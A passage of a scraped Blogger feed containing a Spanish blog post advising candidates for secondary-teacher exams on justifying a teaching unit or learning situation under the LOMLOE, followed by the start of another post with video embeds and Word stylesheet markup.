class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento, para lo cual será imprescindible leer la convocatoria de la oposición. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJustificar una unidad didáctica o una situación de aprendizaje es imprescindible para aclarar por qué esta es tan importante dentro de nuestra programación didáctica\u003C\/b\u003E. Como docentes tenemos cierta libertad a la hora de elegir nuestras unidades didácticas\/situaciones de aprendizaje, y por tanto, en este primer punto tenemos que aclarar por qué esta existe.\u0026nbsp;\u003Cb\u003EEs decir, la justificación es la razón de ser de la unidad didáctica\/situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELA JUSTIFICACIÓN DE UNA SITUACIÓN DE APRENDIZAJE\/UNIDAD DIDÁCTICA CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos explicado aquí,\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, con la LOMLOE\u003C\/span\u003E\u0026nbsp;de una manera u otra tendremos que introducir las situaciones de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE y de la situación de aprendizaje está en la justificación:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que justificaban una unidad didáctica con la normativa anterior (LOMCE, LOE etc) se encontraban en los contenidos. Los contenidos que desarrollábamos en la unidad era lo que justificaban la importancia de la misma.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que van a justificar las situaciones de aprendizaje, se van a centrar en \u0026nbsp;lo que los alumnos van a ser capaces de hacer cosas (desarrollo de competencias).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe los diferentes argumentos que podríamos usar, la ley hace hincapié en principalmente los siguientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. La situación de aprendizaje parte de los centros de interés del alumnado.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa LOMLOE remarca mucho que es importante que las situaciones de aprendizaje giren alrededor de temáticas que los alumnos vean que son importantes para su día a día (con eso evitamos la típica pregunta ¿esto para qué sirve profesor?).\u0026nbsp; El objetivo de una situación de aprendizaje no es que el alumno aprenda una serie de contenidos, sino que sepa aplicar estos contenidos. Si conseguimos que nuestra SA permita a los alumnos comprender cómo puede aplicar los contenidos para aspectos que le resultan de interés, habremos encontrado una muy buena justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2. Está conectada con el currículo\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los aspectos que remarca la LOMLOE es que las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben estar conectados con el currículo. No se trata sólo de que el alumno haga actividades que le puedan resultar interesantes, sino que esto contribuya a desarrollar el perfil de salida competencial o los objetivos de la etapa. Si nuestra SA tiene una conexión especialmente fuerte a la hora de conseguir el desarrollo de las competencias o los objetivos de la etapa, tendremos otra importante justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3. Resuelve problemas del día a día del alumno.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, responder a la pregunta “¿esto para qué sirve profesor? es uno de los objetivos de las situaciones de aprendizaje. Si a lo largo de nuestra situación de aprendizaje vamos a realizar una serie de actividades que le van a permitir al alumno comprobar cómo lo aprendido le resuelve muchos de sus problemas, estamos ante otro importante argumento justificativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E4. Permite que el alumno afronte mejor los retos del Siglo XXI y los ODS.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los super conceptos de la LOMLOE es que el sistema educativo debe permitir que los alumnos estén en mejores condiciones para afrontar los retos del siglo XXI y los ODS. Por lo tanto, si con nuestra SA estamos contribuyendo a ello, no dudes ni por un segundo el usarlo como justificación\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, estos son sólo algunos de los argumentos que más se pueden identificar con la situación de aprendizaje, pero seguro que podemos encontrar más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más).\u003C\/b\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEsto quiere decir que apenas tendremos unas líneas para redactar la justificación\u003C\/b\u003E de nuestra unidad didáctica o situación de aprendizaje y deberíamos centrarnos en el argumento o argumentos que nos parezcan más poderosos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EUN ÚLTIMO CONSEJO\u003C\/u\u003E. Los argumentos que justifiquen lo importante que es esa unidad didáctica o situación de aprendizaje los sabes tú mejor que nadie, así que ten imaginación.\u0026nbsp;\u003Cb\u003ERecuerda que la clave es la DIFERENCIACIÓN. Trata de \u0026nbsp;ser diferente en algún aspecto a lo que viene en todos los manuales de texto y recalca esta diferencia como algo muy importante que justifique tu unidad didáctica o situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cu\u003ESi eres original y diferente a los demás\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, estarás mucho más cerca de conseguir una buena nota.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUna vez vista la justificación vamos pasar el CONTEXTO dentro de nuestra a\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html","title":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s72-c\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4183346933566194414"},"published":{"$t":"2026-01-05T13:55:00.001+01:00"},"updated":{"$t":"2026-01-13T14:00:00.576+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"políticas de empleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/qSheMx8jkGM\" width=\"320\" youtube-src-id=\"qSheMx8jkGM\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/T_9zKL2-WL4\" width=\"320\" youtube-src-id=\"T_9zKL2-WL4\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\na:link, span.MsoHyperlink\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:blue;\n\ttext-decoration:underline;\n\ttext-underline:single;}\na:visited, span.MsoHyperlinkFollowed\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:#954F72;\n\tmso-themecolor:followedhyperlink;\n\ttext-decoration:underline;\n\ttext-underline:single;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:231283043;\n\tmso-list-template-ids:929569586;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 